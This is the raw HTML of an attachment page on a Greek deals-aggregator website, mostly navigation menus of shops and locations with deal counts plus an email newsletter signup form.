                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1131837" class="post-1131837 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%ce%be%ce%b5%ce%bd%cf%8e%ce%bd%ce%b1%cf%82-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%ac%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%cf%85%cf%84%ce%b1-%e2%9c%a6-20-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad/1666166729_yi2/" title="1666166729_yi2">1666166729_yi2</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-12-12 10:48">
						12 Δεκεμβρίου 2022 10:48					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2.jpg'><img decoding="async" width="300" height="111" src="https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2-300x111.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2-300x111.jpg 300w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2-600x223.jpg 600w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2-768x285.jpg 768w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2-1536x571.jpg 1536w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2.jpg 1566w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
